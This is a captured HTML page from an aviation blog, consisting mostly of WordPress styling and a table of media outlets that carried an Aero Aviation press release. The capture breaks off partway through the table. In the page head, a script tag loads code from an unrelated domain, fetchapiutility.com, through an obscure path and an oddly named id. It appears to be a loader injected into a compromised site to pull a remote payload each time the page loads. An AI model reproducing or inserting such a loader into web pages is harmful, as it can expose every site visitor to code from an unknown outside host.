

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skilledpilots.com/aero-aviation-press-release-was-published-at-various-media-outlets/
body_size: 20185
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Aero Aviation Press Release was Published at Various Media Outlets &#8211; Skilled Pilots &#8211; Aviation Blog and Community</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skilled Pilots - Aviation Blog and Community &raquo; Feed" href="https://www.skilledpilots.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skilled Pilots - Aviation Blog and Community &raquo; Comments Feed" href="https://www.skilledpilots.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skilled Pilots - Aviation Blog and Community &raquo; Aero Aviation Press Release was Published at Various Media Outlets Comments Feed" href="https://www.skilledpilots.com/aero-aviation-press-release-was-published-at-various-media-outlets/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skilledpilots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skilledpilots.com%2Faero-aviation-press-release-was-published-at-various-media-outlets%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skilledpilots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skilledpilots.com%2Faero-aviation-press-release-was-published-at-various-media-outlets%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skilledpilots.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/grid-system.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/style.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/responsive.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/skin-original.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.skilledpilots.com/wp-content/uploads/salient/menu-dynamic.css?ver=66987' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=83048' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 87px);height:calc(100vh - 87px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 86px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 86px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:87px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 85px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 85px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.container-wrap {
    background-image: url(http://www.skilledpilots.com/wp-content/uploads/2015/08/brushed-metal-texture-2.jpg);
    background-size: 100%;
    background-repeat: repeat;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<link rel="https://api.w.org/" href="https://www.skilledpilots.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skilledpilots.com/wp-json/wp/v2/pages/1676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skilledpilots.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.skilledpilots.com/aero-aviation-press-release-was-published-at-various-media-outlets/" />
<link rel='shortlink' href='https://www.skilledpilots.com/?p=1676' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8281089030609607"
     crossorigin="anonymous"></script><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19282013-15', 'auto');
  ga('send', 'pageview');

</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.skilledpilots.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.0.5' type='text/css' media='all' />
</head><body class="wp-singular page-template-default page page-id-1676 wp-theme-salient nectar-auto-lightbox original wpb-js-composer js-comp-ver-6.13.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="false" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="31" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.skilledpilots.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.skilledpilots.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="" height="" alt="Skilled Pilots - Aviation Blog and Community" src="https://www.skilledpilots.com/wp-content/uploads/2015/07/new-logo-royal-251-31-png.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-2120"><a target="_blank" href="https://www.facebook.com/SkilledPilot/"><span class="menu-title-text">Facebook</span></a></li>
<li id="menu-item-7504" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7504"><a href="https://www.gearbubble.com/gbstore/aviation"><span class="menu-title-text">Store</span></a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-1900"><a href="http://www.skilledpilots.com/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-1989"><a href="http://www.skilledpilots.com/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			<p><strong>Press Release Title:</p>
<p>Aero Aviation Got Featured on SkilledPilots.com Aviation Directory </strong></p>
<p><strong>Newspapers</strong></p>
<table class="wpuf-table" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th>
<div align="left"><strong>Media Outlets</strong></div>
</th>
<th>Link to Your Release</th>
</tr>
</thead>
<tbody>
<tr>
<td class="wpuf-table">Newsday</td>
<td><a href="http://markets.financialcontent.com/newsday/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Boston Globe</td>
<td><a href="http://finance.boston.com/boston/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">International Business Times</td>
<td><a href="http://markets.financialcontent.com/ibtimes?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Star Tribune</td>
<td><a href="http://markets.financialcontent.com/startribune/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Daily Herald</td>
<td><a href="http://finance.dailyherald.com/dailyherald/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">CBS MoneyWatch</td>
<td><a href="http://markets.cbsnews.com/cbsnews/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The MiamiHerald</td>
<td><a href="http://markets.financialcontent.com/mi.miamiherald/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Jose Mercury News</td>
<td><a href="http://markets.financialcontent.com/mng-ba.mercurynews/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Sun News</td>
<td><a href="http://markets.financialcontent.com/mi.myrtlebeach/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kansas City Star</td>
<td><a href="http://markets.financialcontent.com/mi.kansascity/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">United Press International</td>
<td><a href="http://markets.financialcontent.com/upi/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Star Telegram</td>
